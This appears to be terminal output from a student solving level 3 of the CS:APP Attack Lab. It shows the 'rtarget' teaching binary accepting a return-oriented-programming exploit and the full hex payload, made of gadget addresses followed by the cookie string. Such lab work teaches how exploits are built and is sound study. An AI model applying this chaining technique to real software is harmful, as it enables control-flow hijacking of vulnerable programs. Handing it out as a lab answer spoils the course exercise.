 ubuntu@VM8378-fengli-ics:~/csapp/lab3$ ./rtarget -q -i  attack5raw.txt
0.5
K/s
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 00 00 00
00 00 70 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 3
9 37 66 61
ubuntu@VM8378-fengli-ics:~/csapp/lab3$
行 173, 列 1 空格: 5 UTF-8 LF Markdown